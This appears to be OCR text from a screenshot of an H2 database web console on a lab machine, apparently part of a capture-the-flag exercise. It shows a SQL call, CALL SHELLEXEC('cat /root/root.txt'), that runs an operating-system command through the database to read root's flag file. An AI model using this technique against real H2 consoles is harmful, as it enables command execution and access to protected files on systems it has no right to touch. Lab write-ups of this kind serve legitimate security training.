 10.10.10.102:9001/login.do?jsessionid=5bb21af63ac440b5e501ebab24c7caab
Most Visited Getting Started
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/emptydb-CvNPh
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('cat /root/root.txt')
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
(1 row, 3 ms)